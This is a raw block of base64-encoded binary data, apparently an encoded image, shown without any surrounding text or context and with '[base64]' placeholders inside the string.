Qvk8OGbJQKs3S4LBqBkoc1oH7wIIY3sAPt04Qa8AEhu4QT6INWK27SpIRGfGi/[base64]/BUIaBNiNyUAjlh7iiK76CHXiTHegCU7KAnxYhC+AvJE+i7MDI/rjrJPFv1lRyJeVu/[base64]/uAcw0WgRi8QixI4Qfor2R4jyDnZAiyiyNg7RJeLSNOsg0uKjp7pRzK/mA6u4AQZiFq+kE7B5VQC9UT+4EdiGEWCKElv3OnenIBx5M8uy0BtqUaamfGIMEDygM+O9U8imoMuJI+40WUJq89nufwhkzHfoAECkEZssEVsiEbRo/0YqnJ5Aotd6kafyTjHlQb47KYZg9GDMFCbS9DNZQk7oAvFctDP7RoAJMJTcgJn3BwBiBFYUJXuslFXRQea+IxZRTmZjQBMCBHdTQEJqhHw6iCTEJI62QJjHQNs8BIX2sRFGG2Zuss8nUP9pVf92BK/3VKrzRLiYgs7rWfnCaHpMFMA4VpSMFP9GQJpm8IviAMRsINootVVWhi0Q7tuGs5G7HWpiBPC6cc/[base64]/RJDz5XD26Ia/JVEbCoX0+3XxnBSksBS+NwNb1Uh7RCHLRvGnRI0aRAYhPLgXhv7DJg7ACT/jxW7eJ07RxRZEd2jUrWD8igJWvW/nmfF3qjV3qftwu6oAz8YBNmR2e3t2eJEmiH0qcIwAOsIRnKlw4sINyWVn3Now8swConJPEYTwAKAWvr135RxPVcgWvxt8osLlfL1myDxJfS9nxc7xVcgX/m8n9oJOTmFkPTIA3uIA2WdQg8dE6QACrWTAZayEQb4AImQALQSYRhYnAHYDEX8zNi4oS19fhkbvlijgu5cM/+9m/70YucS1WuqezadQnAwEhlqyzMAhPqVQ/eQJ+2Bi60KG729VRQd18ZwV+j9BaGQQ55i2CLQTe3wnabZhHe4BBB1E1PglVJoAIyoAJM6AUqdhHZrngdETqRF47jWI7nODrNwY7v/hiP81iP93gB8dg7xPMn32F7dbZne4BfVOA7rGEGCOAJrCEVytcaJoAr15eSqbYPqMA9QcQdCIAN6Nd+PxlrBaZ//fd/AVjK1lKAB9gVcGl98hd9Os4VjCluC8uBMxSCIfhuLXhOfsAHUkgGNhgDMgCEwSqEgwIqJ0uEUzRbZWKFE1OFF1NFrVDmQGMyb075XCYBFKDN/tZu0FWkWCAEVqjspksJeng0+UmI85V0kViKqigOtAAxTKUxnDiKM8E1cYuKVdO2srh2F8EGlCAJ6W8IlkBNw2AJgoCMIQACFqCMiUZNTZI5I1rWbI2OK9qiL3qO91ijN9qONcwcPNqP/qWNZ/1IkAdZdlpxkUfkAqrBGlo6FboNEhy5pa0BBKa2kpXWHS45BUbAAvAjBW4gxz5kkwvBk7UWlO83ReqKlP2XbFGPRyQmr1yvEwrYlWPZf6zaqv1HfYjVEGp5bnE5lz0UGaH1l0s0QhgEKo/5MM1EcBPgMAm3m2qOJk4YmmHiM8BJgzrIZX5isjAom3/mbzPgbjTzuihohdhVherkDR6FaxShXh8FLRYhLrhGDi7qMOQZs0/XSqVYNnFLNV+X0RZBCQ6RYitWmkrOCMHAoElgAYD2jMOY/rZr1tqOpB4Ro28bt3O7Vziat/UY8PJ4p0R6pHlWw0yae08aWlAB/pBIBBVm2hqeYERSwbkdmVNvGj77wCtHxLNGpCiCKgVGzB0gIFazQX7Im+KOGlb5d6lJmWwDeEhU2RWmupUN2JiyWqtn5EG9upbBuhzzFglC9AV+WQUyIELSOq3X2j/QyVqDAlvlLAsDACZegq67qTEpHEbr0cGRWQEeAPhqOEvuJqSiK5wlNgRQAIqCwFHEQA7EgMVVfMXh4sVhHInlAIuWuMZvvMb3NRNKgbNdMzZh00plU9IW4aDV1A08Ig9CQclDISNCwQ2M9A3YoE4uUzIhYOxCck46ttZou2/eWLe/HMzpuLfHvKN/+46D+48BeXZK2rhN+lnKk0Rieroh/sELprulISB9rZsCx8ABCA4JCgEJuPYCxDsQCE4ZfuAAbsAdLOBV7be8jxp9lOH01ru9dcRhUBkHeylt5buqvYxGbkS/j/WWw/[base64]/jkeBOJXqN2BGnCB5Essz+ETFyyAXwAdAnwARTohRdQA5l2BBJDAAg5gBRydvLGWfkJZ0u9qvUvZqS99YuxH0wnYYOa70w9YRjohrjoBQ4naq0e9Q5sVGZHAB7JewFUdrVvdwJOZwRGgHYNirW0GwiN8whGXMTHIzrTwHa21ASgA2BVAAYY9S/LGZ15A/ojAZ9apCEIFi6Jdo0LF2eXgEs6C2/d1ifdgs60UEyTiUXA88KtIC3B8CqTk3ZfcIkSB8yei8y8hFN5gKt6PBPKRhHxX2ZcrglQipPYG7hIe9mN/pRa+txveHNA8zZ+FuCV+kKuB4i0eqMZX4zVeuklg/pL/ARfGDQKC4gI+eAEE4JJSQJA6dQxGJANGpBAKjwBc4foDfX9VpBMywKjRZ+fnx7x7XlZHmdIr/amH6ehfpBCSHkbSR32g/[base64]/oHxZKNEjZYogTQHC3ygQ4seTbq06dOoU6tezbp1anOwY8ueTXv2u9u4q92uxlv3u969fwf/jay4cd7Gk1dZQKA5gQSprEmfTr26dBW43I2xMIGAF1UQFgRK1WPFtVQ+ZnR3cEPTv/fw47+/8VyQskCFlP2AsEIZcyTKQJCAMsp04gqBymCTzYLZMOMgMw0+GOGD2Oxi4YUVXrgLNhx2yOE5IIYIojYklmjiiQ8+6IornUxSiCCCTCLjjDTSWMiNON54x447FpLGj0B+ccWQRCJhpA9IDlSQQQc16aSTF2EU0ZQcFaBQTggQUIBHIY0kUkkxoaTSmCmxdBJMNqVJ/lNOOgXlE1ANKDDUZiXkQMRSMRihxRZ5aqHFWWetxRVZWGhRKBZEuFHJoovq5cajiMghBxx7MALoVnAdYcSmnBoBFV56LdqXX5cQFhgto9CiqmCXKCLHG1J8wBwBIy0Awa23SqYBZkZhgNlmrgUr7LDEFktsbcgmaw5ut8G2G3C/CQfctMQdN21yTjjX3AKQWOctddf0QIUFMqSiSiCqqDLBArlAoaUkTxAAgSpeNESAA1RQIx98VDSXgSAJVGBfIQcqUwiAyqxAAoEZINwJgwtCCPHEEGeooYUWb+ihhyKOeOLHJaboIC8rTtJJGi8KkmMhNrq4Mo934BjkF0IS/[base64]/6asrOVgyyz75jj27S34w6t7rgjo8KszlXx7fDJWANCBtFdo/zyyVyTzAUZ5JJBZKowB4EXB9x7gzvyaeLcCkg050P4Cxx4RcEIKoP+wwu6wqDEFEN8sYYZY7wxNh2fA/L+JKbIC8md/[base64]/Bgp0gncUs30hrOLwbziF5h4ruOGcGw4ukNbwAiehY4wnFO8/ylkeeQFyjAgQAQSC0ZYE+xMcCBEBCIJQhCBCQoBM/iIwgYrmwSVwhfQiK/l823KfLbCgjG7tYxvw2NL/7nQN/IuIf//wHwJP9iIAFjKbKDugjIKWhZkXS2c4eSJAlXcAD4JzgBCUwkXJupEpTYhNkIjMrkZRwJB15TJnOtMIVwuRqMYThABjwkwcYgANf80kEYCCCsp3goED8oaaKyNCGGqoubahEHiZ6CbzpTVGJGIUoVEWLaEQDGrJQRCi4yMW/8eWkKA1F49T4ODaykXKIWYMUcAABL4UkJM3B1ebqWEdaCQCQQA2qUEEzSGXRrpDUelYil6o7OjBnApaUZHWuYQ3lTccLVPUCAVIRLggoLxCeVJ4kVHENEEwgED5ozvb+4b3m9OdkCEKZ/jLSkIH8IKF8BksDgXq5oFz+Mn2uCOYwiXmx+30omcoEmcgAWIgrWPOZ1MyRNWnGQG1CsJseGIiSwBnObxbkIOWcyEa0tEEYgjAyzXEnHTX3GDCdiSUusaeZbMJCNWlknxGIAAMM8JPd8jMCIsitDw8qxB8aYW0OfegR3HK4PFRCFIkATEUrUcbniiJVkQtGNLzhjY/SQhYh1aIiwEveUJBXFqZyqXolB9MwLCEKODCBT0kIkp7Ka46rJcBQ98vf1RU1WUfNTVKZSmDdJaMHqJCqgqmTjLBWgF2jJEAnArGAHlzjXGS9hg8uQAALUAOVzZmAfwjgA2XcDJcEEgQr/vJKoE4oSJcoxmUwl0HjwtbPsPlL7DIfBMDH+vjHQWJgzpDEzYH04MhPOPIMZrBZzn6WnBycSHNEa051rjO1ql3t0rZUtZq81iWwhS1tzeTakpSEARTgGgWAYoDfciACHeAAcc8WgTwdd21zyfMRpjCFiJYqEYFJBKArGqqVqoqNHfVoNGgBDUaf99Hg/e6pDu3Slr5UFH85jHvhi7n6Mq2+XWInfp3W31KbujX/nV2AF6mbAru6Nwv+VvGkM2vpbHJ5ZFVFZVRBAupBIJQaJkEgeo3KBSChAbf89Q860ZyH/SAQEEPQiif24onFGEG7yEUualxM+hmzYzpW5sh4/[base64]/6Uv5c7Xvl5bGdnWNrcHa7+NgTvcO2YGyYaEbiCpe93sPnK8Fw9vKyR5yfUmCAZDu+9y9pvfOem3lpoT/s9Pu7OE86Wjmuj5ki9D7XT8XHOeYrABsE1gAAlYsw47QAQdFiEGA92Un47ARJBPIXFrfGlFJ+oXwlQ65ixX9KKRz3xLs/HmLi3MJfLQhjYs4QckAAEEtgRqz3+kVuFxjtGTTv6jL902TadWIqPuaqrHWnlQIGsqFkDWQHRd69/R9QKG5JynFggJ7BNtDHIFDMIGdUcxgIVt2qZ3w3Rj3xYigMc/zSB4g3d4FjgkOENkPfADatCB8WYFVtB4IJhkPcBkPQM0UOZvlFdlkJElVjZwn5dlq+UlCVeDJ8EAdbYpcrEFPKgpD5AALBFxOQQDG4ACBLUBRcB7DpVnnvJE/s9Vc8O3KCsVfCu3UaKgfNvFXd3VfMiHXTUHOYEhUXkQBkPAAijQAEsDdGoIdJ8GdNvCHONXfnLIX+cXG03HakoFLXkode6nYFpHL8ozA/[base64]/[base64]/heRm6QKK+BJPUBivCZhXuADaqdLAbQgVzCSKYmAc9c+LemSwsR3GsILHsIMM6k/OoYO6CCBgmd/GciTUKAGeKCcyokHzvmcq7h4VrBkRskkSGmLCaEQuaiLVpYTODESTTOVU9mGXsYlNVET/MQBaHMEW+CMjfCVfPCe8gmWvaeEfpKW+JmWhjIEeKEopaJe5kh8g/GF7ehGlMZyexkNfikMihaYzUePAToFhxkCExAAjsmGvziDkCmZHNo6lHlUlbmHSyWir7aZw4N/GWZhonlhYYUEYJcNEDABCwKSKFltB0h3K/lLK9IJuZAKqaB3uQmTF8KbHMIMyPR3yiSc/kpKIsNpIjfJC52AikjiBR0Inc95pUCpBlegBFAwA9aJlBORnQiQEAuAEBzxb90pEzdBleYJnqsljDQYABSQcXGRll75nvEpn3qKp894n/[base64]/Uj1sSD6BVh84YytlVTJIVzMpVTF9Uk5NYBMxXCJXYDxBZ0GPWUiAYiwyaCpKcEpRaxNDbjd8aEItdTRsckpmb1Cqb1Z/ZGFgbxxSehxhbjM9djVWeTpFdEw5gD95dHFwdx88hESNfFlffl2xf16LjQxOjBk4gCJIiSdTgDtkhEdSh0yEg1pBh1pxi2vEg4GAiAQ/jSxuj0trlV2ijWeOlB9YlyxIlzWAkFGZj1lZl158k2lLlmRgmWZunHCxm3OUk5GQoC5pnS9Xnj9OmkyFoHrEnH/ZmgAAoAtKoA4KoBtYpzWIqjtyqk5kpV6VqWSmp3GDqnluroSnqaemqCAXrC1PrVqFr2N0rm6yqH+XrIHQuJDisgdStRVSsSJmsDEhwTZduTuDsEiRvFidt2+RtoJ+uoOTt427vCVcwihvtD0uvUCYwEBpu2+kuXu8upDQwpKewJvtwAdav1ZExkeivUwty2N/wnKvxn+ow4TJzJLVxpiMxpuqwr+/1D2PyUx30U+Xx180ym5V0X1fyIK6yqG+1aDfzwVi0xZq0DOA0Dpqz0lg1E+s01WFz3JE1Wes2myF1I+s0JDG2ZZ61KGb06mw0avx2K7Z09LQ5TJ86ECa2URx4k2D2Vai3mWX4XWu2H+Q2oO51opp4Zm22p3R1qy/3Kun4bvC37rx4AJp5h5941Fx5VmQ5Gtn5Xec3Y9U54+c3pjF4Lez5sPg4uHg6xd06zKS7Vig6Fqt6mik74N/5X+o64+y6qRk5Kl856a35raY6K++78K37sPI9MvT7dHr7wFw+BB69B+A9nZt92V59nai8IKu85Vu85yr86GF9amd8LV08byM98+S9cuo9ti49tTK9ejv9y+J9zuP+VWP9qe79cBo+bTF98mA++DX++a//gB4/yOP/D91+t2k/vHQ//nh////CP4A8wkcSLCgwYMIEypcyLChw4cLvUmcSHFisIsYM2rcePGTx48gQ4oc6RGUyZOgPCpaybJlSzowY8qcSbOmzDo4c+YEFGgWrZ9Ag/6chUdMDyRIkypF2kOM06dQo4ppQrWq1atYtWjV6qSr1y1gwXYFAiSGWRgwgCR58gTIj7c44sZ9CxeE3bt335irx7fvvL9/+/INLHjwtV3X+GY7nKpxql2QEWfLVm+y5W3cMmvexjlbK0R80Ijmg4iVNnf3Uqtezbr1vW2UEMW5woRJkRN9tK3e9usXZ869gwsfTrz48F6tkienFBuRHz9xEDmP44dSK+vKW/Xa3usXcuXct/[base64]/uSenceKJp5x00kEXhxR8ilZEEVWggWdy5/2SHXzsxSdfJ4WSVx4lhRIHn3zMrTcfffVdQdt+/[base64]/CGCOzNaIFLVvT7iiXj0Bia5e23HZb2JFIiusklI9BNiVl6NajLjdbfuaHl2AqI+a8ZNaLpv5t+N7tJpxx/jtnwAMjIoUOGExwwQQTJNC44wtEfsECEnAggghVTLwcedkRutyj6oXnqKXlxVEfySenzPLqrH8a8+uwx57PzBbVvCrOuKMEEs8r/ew7HUHXAQggwutKNFCziCIi0kkvLVXTLB4btRPKUn3Ws9Fm/SOPXHv9tTneFil22ETOsxhi46JtLtuTTem2unF3+S4rduMtr9743caK3/sGLrh7dVoOItBwAg487nEJSGACIrcABThQARJwgAQkcII0TMxjzMETGp5TnUdBKlKOKs961MCp1pnwhKCSnQpXKCraJch2DMIdziT0Ed797ndBG54OjXc8WhiNef5JU9rSoBe9Fk2PemGxnrOuJi1qce9a3gMbkow0tvD5xWzhIpdj1lcly7wvS/Fz15dKY7e72Y817miFvQymg/216RfKANz/[base64]/cIrGAGdFzjFpBABrrznYEU5ARVUIMOdEAChP6cYMMOJgXpxEdSGaRPHJigyYKa0JMITWhBQClKjpTyoZ/gXe9QucqcwISVrXSlh3qYvFnW8pbOe4ouVfS0Xibxl83CHtacuDUoek2Kgxnft5aJvrM5UzJXQheWwEhNSohxg6zwRTa32Zo0rpEFbfSbMihBznKix05+OIHC9vjOqkbOjw38IyAJ2QEVEJIBgxykPi/[base64]/cHgdgvPVOL5TRCiksjKyTY5g7F6iAGfcxcoFkbnMhYE/pQoC5P4aAAxhGVh2woAqS9JjAevNdlmUgA+I9YXmnHLvzorcj6nVVrNrbs5/BV7CDfSVHZXlYpN13iFNhrP6xjPjYk9KoapPVWkt/5D0QGNiKSppp2Bp8jSQ9+Ka7QNeEedoZC9MtwxvmcDi7+eEj1zY1ZvJDK/wVMmX4drcsjirDLGABhk0gq1a1MTsZCEgdGwDIhDz1qcEKZAY44NULIOsJdFCE6mg3ZNcB78qeHOWDUvnXMHPhldObZQdFaGc8892XMZpRMReWzPZV7PPUvGZkJcvN/41ztSpL5wIfOM8LXjCTknQ+tKUNp20r7ZYM7SVEv3ab7lDGUavw6NdQQpJxpPSKAQbH6xSByDCeXI2N+84FtpPGDmTuqlc9SAYYQNUPd7gBHOiABkqgyFUoQmwKhQi4furJIIdyr/5ZBuySl8rKVy72q3QW0fYqe9k6kS8g8LDRZ3sUsdKetprZ3F83R/Ys2t62ZYN0Z2WCC89/4TO5m3nTtaWbwp3ZxYVFMzENv/uM7uiFGjRlG0eLuOOImGRvdCsp7gCsFVXQAJHzODkcX9WdgUTucRVwgLrb/QAR1/FXH26AAhSA78wdeKwZdgJAxcE63kEED0AV8pCP3D8i94/JJ18gUHpj2MFQ+cp1xuWXw7x48qU5LH04i5ubOef6pXYTeH5tGb0Z6NmT85y75rUtfFt8ndVz2Rq8dNCGFt1W2uk0OZNpL40xTIpukzIQwXWDVaF+kO744SdtYnMKxw8iuHjDBP5ecBwn/IFyXwABBhCA8ptfAAIof94Dr4C++/3vfo94jRknYwnooApV8NhnFv/xxvP68ZHXMpQ3gDIjbJineSEBKxLSeV72eaA3WKIHS7MwC4BQZr9yZrlUFalHRE7AS23mej8XTLEnYE/UbbV3e5vFWUiXRX1mU00naFcifHDzGyw2QHSDCKmQaIoWb1vXaM+3G4jgAkwgSYBDdk/lHYZSBNpHVhfnAAMneA10AMzlhA7EQAlAAFhIfuZXfujXhX+3agywXO/Xd3wnfwvAOMN1ASIAKNURB/znKf4HciMnh5JHgHb4SSjXUAiYgArYcn7lMw74gBBYc/QlChWIWP4YOCyqZxUe2GZe8XrOEgMrJXvWYoLYYnt4hnsKRlMtWG4QJhldRCVvM4PbUIPGRxqp8AtXZz/i1INdlwbKAIQkIISIoAz8MhyXdh6UIAIXMGQLM0GvVnE45gB4p2NhSHcKgIXKmIXnx4VdiH5fGIYN5H5kWIYPdwCDh4YLwAH4Zx88oDpxSIfiJY53WI4KkYd4tYc5w3kuB4i5El8yNzyiMHo+dIinl3OL2FjW9hUyMiM/[base64]/rpV89yBOzJcmLJAbuxEH/sEDiNBUheJbiJB98sSS0sVqzPV3xkiUNWmTN5mTPBkAO2l+BiCFNTY5QCmUfscAplmFnrY4DkNrswiHTBmABvV/IieVujk7lneAVnmVfeiHp7SVHCI8YCZzYCmBgDCW9yhtZnmWq9eI1/aI/[base64]/6oXLYoSrjeP681nghKqJUaTu/CZx9qJXEuRPGyWwuSoi7IpYy6pyLCJ03KjU5ej1psRZv2aPaKZcIOUWapYIM5j7i+YlrE4rpAj/oCZii4W6E+RpSyjdU+hp2FHZZ6h3KEAcn8J8TFF0+pmMFgJkEqqBq+plriqBcyKZvWmMJoADnV6el+aZvKjmKk0d7ajBPSZuAWqiEOqi1+WSHGpUjOmy/iZUp4agZwiE6JKmDJQqUCiIx2pyYmo/RuY+cupY6+qkDKXQ+epBAWpdCikx8lpdGCoqu6pc0uKTtxlo6yGHwmT8n4Ads0ibaMEnAQXatEFzEapnFKnE/5nB/J5pdWH7kR37LqP6mA0B3CdqmCzpwEwCz7weNC3qnyHiGjFNdXbWG/Qdl5ep4jCe0THmu5piu6LWo7CqcyWYrgtWi81qvRXOvF4h6G0htm4pEneosADstBFlZo3oX3FlF3omqCWs+DrmXlNGwpRWr7cKkEuue93OYfJMv+nKLurVUJ/BcO4asPwaG7kenz5h+BYqTL4uFMmu4bhqt80etQXmzZnqt7Lc4E7ABHGBPInChiAOHnmu0cQh5oDu0SHuHlnd56rquJ/[base64]/[base64]/CHIgA/4gAz1OMFL0RSO4Au+MKNqpqm4e0Rk8QMbzMG921K/CwJCEMIyJT4kbLyLccLmohjB97bbsBiohQbPCyYTC1vfNcPXm003jH063GrWrGM/DKF+F8TKuqzKeL5bCJrla37ZmsRXGJTyS7/wZ6ZP/EeLgwGWU8U1oAInAJJBq8VZTFf10A/1IBDf0A/9MA4D4Q79MMcIAQ7ZJNACEQ8AzcYC8s/98MYEMQ4AjcYP4Q0AXQ95rCDCEAseHQvm0A/48NEeTdDmQNKx0P4gxiDSIYEP/XDI68iOinAJAN3I19APqAATyNAPuFAThHAJgKANPJ0rAH0JDRy7H0IMAK0NPtQrV+sL/aAMUUEGZZRN2aQMZJCpaJm7L6IjtAyQ0JIEHSyqdSYEuLCCBuvL5YOXJrywqrq8YISeyBwafVI3dEsmaWSx4BRONrwN2oDD2Qe+DcfDDze+3My4LpuM6au4LnsAOZmyW+i487dAWqjO9Mt3AbBqT8iz8FzFVaxIWIzPAqxQFB3RArHP/ZwPpQ0OCSEPAC3Rrm3aAsLQ/cDa/hwP8VDa44DbEr0Q8ADQ5IAqqiLUAF3cxn3cxo0MILHSyN3cx40Mq7sSpf7QD9qwEriQTS6ND9gt0tkkCjEBCABNB0KNCpqMB+ZN0/3gCDOHB/FIr8bAx/DNx8Ud35bmC02QymKwDf3AClFB0M3dyqpHFvuallztBG/hFmiBAigQ1mMtsLls1mg9wjTFkAzm1spbzCuMzHPTJ4JCP3c9JnmdJknVYZzhJn/dBydwASU72Mha2BF62Ol3vmqqvkScvmvapvHrQAQgd1dIfpdtAAJgjY7rTowDz5urAvScoRggrqI92gn1DeOw2wsd5d+A0AWtEPvsDhMN0LYdILE9EODg0s6t0AtB23gs3ApyGlYN0Npt1f7t5u5ADCAR0s5d5/1ADNGtCKhA3f4rcdN23g/eLcnUTQcubdR1sNN1jgrIOQt/3tztACxaQAYAjQtkQAZOkQWTzgeazgfKENX6OuAF3hV0keAK/gNq0eAD9uBn3Z0Svmdqk3TC/EzEPGibIdfZYGgcXpGEGeK2MeJ5CxyIEKz/2ZKYeWqSS7hBHAA2/rIvq+xEfOM1ieNViFwP0OPP+nBBXppEmVU1a5RSrAIlUAOztuRM3uS1mVDmIOaNzs8OTRDgwObmEO97AdDyXu/[base64]/zDgwvEye7s6rug4+fsNe6yOD6hcJoADxAB01qtmS2/UhiGYdh2n7Y422g5HVAD/HsCLDC65n7unhTb617cAE8QdN74so0Q5NDc31D5qb3lma8QpR0PBK8gzRANxjD6pF/6pr/wDYLxcv4RtMDHHjGB7JoS6m7cKyEKpVAKOnT7Hz8TxH3chKATuEDd8upKiF5YRtPp2qAUwd/cYmDy/[base64]/5CVapUVGSiFeVF3E8bHdZ06kTVpg22tjq1a/tSbds2IN69eeNBppkWLWOUidGijAqPmB6yfSGBjqRJlm39WGXh0w+fmOzbenz/LpZPjyblzZ9Hn76JFvZanLyHH//9D/owUNxH8QNIEiA/[base64]/[base64]/[base64]/TkTt+0Qo0dMBqVqoSELG0pSF2bSAmGcAB/qYAixgkTQtJk5rSxiaDLBFud9qADXKQAyjkIAVd9EAC4mQRQRnAAAw4Y5QSFbgETMBQhZOACEpQExVMgQoseNzjIgc50/WxKaKqVVTMspTLuSN1SPlGVFhHuURK5RvyaOQ4wDHJScIjKvHQVFTq4Q1OdtKTtwNMLKJCjl6JBVjE4MopOTW84RHGHMOLyiw+kaxlQY9an7iWYbShiHPVajXg0wYh6P6AG/GN71vHfB8ydtMbeQECW/jQBjJmMU1qiuISqOhfwu6HBFYkjDwRa04/WuEGcroBYf3IQhMIaECLkYEQlygFKlBhDHrWs57ydMQlyqCFHzQwPx7zTwT/[base64]/YVlKEMZGq0MTzHxMKwvzKs8qBlrE8Eb7C29MyzUCObSwTnXfDChWyKKS7WyAYXjnBEa2rDGkBEhRC6aSZvmllZVMxCFK8VBR7wwBs72EEMYGjCuu7XA664oQduiEoTeiAW34InO/gYYAELWDF3lsIWxlDLOMgxXepW17rUNQYq9okDFOAAoAId6AQNCgKEKnRCGWyoec8LURCKMBUWrQfOcrYzbvRMGSsMmguJFlKRHk2HJmUCC6qAQ5W2QgQScOlLozTElGStpjMdY0EUwkQ0RVFsOQWqQ1jS0wXcaQVahMIZ4ACHM5T4DFZYAhRSoFU/BSAjGZGSBIr6kv6sLkAmcayBCjqgOB0wblJkjdxZhbyUb5AjKu7A5FnAwResZIUv4FDyOPJlmHEAslaaioci+/rJv8bCnnkxhz3FTIzhJatWoHBePxZj2cZETzHG0I52zjXRfiAje9wjhGc5S1r34eISoAW0I3r52dOiVje8QUZsFL1obTxMGfa7Xxb01wPctOKb/ZAYePzQj20kV53nIWBznxvd6JJDLddFNaqN4QgyfAyCAh1QQQ1aXgwydKG1Zq9EKRoiEsp3vijk6DVagQgWCo1oykhpf3/0Cz8MScAE3kYVOABTIf4pa1oTCJcychEyKeQAD4nIE8VEpgA45EwdEVxPL2CBFf6sIAdLEPGIR1xieTt1AwtgIpwARZEYG2oCL/H3BRxgOBHo+CZU0IFYhaJHIAMFVeCgXYPk2kdw5IUceXVKlgNrGCg7xcqjjMc3oIIPSpZ8kpoCpDy23Mm/4srI/TCHMGQ+c5kfCzOoxJy+8JG5WapmMdeoc5ujFwrS5MYcgaBfalAhrsq6Tzt5DqwjDF0bMIDhtucLpCO2+Yao+EHS/fDt1/cHnlb0wxfmWa46s0AI50JXupvb3DxSPXfrTkO7TgDvQP8zXgsqNIMOtfVCcz3RDFW0Zr7+9Ua3kY37Eju/Q2MFspXtX2Y7e8Ap7UPVfuhDNHbewV/a2kwFxe1zs/6kTQchfRO7TQAlKuCNiQrBh5Uab0OM2BC3rz2JVWyBC8SJAWwjlLr/rW46xTGOOt7x4oogqZ8wvOEZQJXGaTVxj0c8L/ig3TwIyRe4wJwvmGLrgkCVD6ycyo9QkcrKOdnywBQrsL9jZWPy4o5jwfmxuxM6tbiCDO/t0lqoYBfZcAd4AQRxwQ3DEKZhYrTKiAqHwYM9o4Oqk0DMapd+aAfM8oMm2KaFObKu+A7gohVE8DQ7uITIIDW1aDJaMQe6Y0Fy+ApyWDW8g7W9o6AKMBkOQq+FMi+XCaGIIrwQMrwNQbyMoq8UGrZi06/Iw5zJW7Zms6EqkLx70AbNgynPk/4SBvCa0JspkyA9h+ipv3kTsJGwk2gTDkuUCzCBFRiCEIMD3Lu9SIBDN4SDJbCBFbAABUCjMbpC1zMUDngjOumpmFCBGmipOrKjxukJ52s4VEE/WkmyTHG/jTMM8zuLlzOdjsMK7TsKuNBEP3o5eFC/v2i5ZuAXuMu5I4s/yTIM+lszmFsMriAzyOIMYuiKQAgfa8FFawG6zdozb8mnqGA6XHhA1ug/CTTGYzRG6JBAsVAGY/[base64]/gjLPqBJtVQDPz7hFjKP88IDUXwLEXglo3jRdY4l18ixu+hg27yBWS0S2QkINKordpiDmgEj2z6Hw7UBjIgTMKMCkcghMjgxqNkTFIztW6cLscUx3E0R3QEkPECgRtsxw1yx/[base64]/DP5IHtkGRChIyesDartNBkCA3DSj0LOpJio3j6BIJaqIMLEINLUIlqjJEAgBG+ACEcO95pSE5qy9M6DDFAiBCnATN6GI1iuq7DSUNxq4QiTE5KsCDEBE8iwr8xQyTjyrujKrUTkKwsAHIROLTZrPXGkGw4qFZgAMOOsKWqAf+/zP+AQFNgsFdzAGm0szm2MlXIwKUcDFuIwzXIBAA6wzzuKKCtWzPbMNDzVGQMADUeglY5iF+BEFQEDR3YJRZpwVN+gfPwAPOxBVG53RbKXRGz3KcHRBskAGR/DRH/W7vzuZzuRBedS1wkPSe2RSxnPS/FrN1py8KiWSE0ADZGsFH/76oS3VNjOiKa8JU4tIEwv7U6+5iC8ZzqKygBBo2CwyAzldTuaUhIqtU5O8vTnMgTrUAAjgN5d0E3W7AOwkPnzTgAOzie6soztKxJ9gVIdzVNOJh44bpbOq2aAEB7hKMkn1FHhQK0CqB6vw1KlkP8BohkjUjlZNRTjDB2khDP/EDDRbDFpShFi1FgZVhKioHmupg+DIFlEQC20owFz91dYABEIYW7G4BGDVDWEFA3kRhVkoFmMYjvjBg2YdGBgNnXQiqSwgrh6wA1qIhibjxhmNLm1FXMMtXG4dSm+9C2owhjLATBDoOxzMwXfEoCJdVyDkNSHEmQ1ZUsVrUseT1/7IY80p3RF7tSE08IVtOAHbFCLRC9gusSmCEACeCjcmQgmFvQiBuAg+nAA3dVOIldiJtdjjPd6SvL0z6KIV2NO36dO/oRM/[base64]/xcJdUoIz7ieG0hG4Eh1L2HbaAEpoHi1wUiKmFIrbFiMMliLbYpi7zIdt6Seh5jOv65E7nZgNhLY3mbWDg8Xk+QBIFGXuUdMaeyAQ3oPTPlSDpxoz5OlL8xvuwdxO3Fo0Emq0KeHHCQB/[base64]/bDknNOSDGhPgO3YTl7nZF4bMAENiF50Exw8NhyZ6IjaFIGqSZw/xonuBV/J0ejkVu7llsqZxhVQZT+elu7pFrrFQOrrVoRazlW2DVZxAWvbMEa4rdu6PY5ZWI4NfNHvCIRtlOv2dm8bvWvqYrK9eIMCqYD71sxozsEe1lzCDmIP8twSIeJ8XGxvVk3H5q8pjewi6QN+pZI0uratEYh3pnCBLQCNMKNAmakjCgAvEQjXY7cPS4Ez/jAuUE6TtNjYVnHYLuhIWF6nmgEN8OKChQiHnomYkACtcgCdFO5BvIntFc/jhtnlJvIiH7LmFsWiBf4l6mZyVnIz6cHu1sju7d7uqfPu76a6qhPv8e4VuxUD9K5WwXXvMZfrY0ZmvjAHCDEHHL7vCpABv37raX4oF/nhDvEgXsNmAddmxebmJTHwGrmRBA/[base64]/mFJURdd/4o5yLh19sEoi5V9EXnd4ElIoDVdwazqZlSgDupGxsYAhuYgY8cAjN4Q9f+dFAXaIK+WBefN9u2AJ8i0wRwPewMbh9CMARjlFj/8SmoAhfA6D3K9ZVneafYVF7PlV/39SdfUGFnDagu9is3NA42NGbK8rcFhGTl8mf/cmcVAzGv9qQ35saVrvj+VmVWc1QAAQcoAXvZYR4O7HStc/9Gdw9Sd3Y3YiRmgndvhSicd0pw4hO47CnBzX2HZ7evcH+X3d2UdKkibQNwAA/b2CEYgrkJgn7+Z4BOcYlfcYtV3tzLgRkw9S5Gm0A9geAOeSuJo5Qlgh+ngiJQuONu+c1vef4kT3KY32mZn26ah3KkFpcpz3me3/lcRi3fAG8tD/qhL29RKPq8XW+lx31iPsFbcHr5nm81d4QKqPo0D1Jb428g9ME7H6E875B1B3uxf3dfMPsppfciKQEJmJIOwEIw4exGf/[base64]/H0a1L7i7evHr1mjNHra/feYIHm3uDA5W5efXqDW4seHHjxZLnZbu2K1WqXdkq7+qMuXPna5tHXxO97TTq1NuUtUKERooUJlLQIELkS5k7d/d28+7tu/c2SkVOlCDYAYKBAsoFAGju/LlzAdKnFzCQ3HoBAcuVZw9wQIGFFTagkDdjY0OQIFDgGIrkPpKk+PI90a9v/[base64]/Dnnnyx3jcrfpLA5x5/cJwxRIAXLDBgAgYugKCCIjg4kAQ1ILTQhDrogIGG0U4UIrXVWnvtRyOWqBKK3bbEIrgsvuiTjELVWOONSPG4LlQ+/lhHkICIQmSRxNAiSh1JgjGLPE1K+S/AAQv8r/[base64]/[base64]/YdGWDXs3vV79yAP86sCAJPP6qA/[base64]/oztV2cbljjbhj+2qQBCRIgkQ4hwggtVckOZvChGQ7LJlHQyRZ8MXChBMUoLktSU65IKBxu3yg/Cy5X0KiGTnkFLW9IUl6Cryy631Etf3hAwwXQMxXzqmGJqDP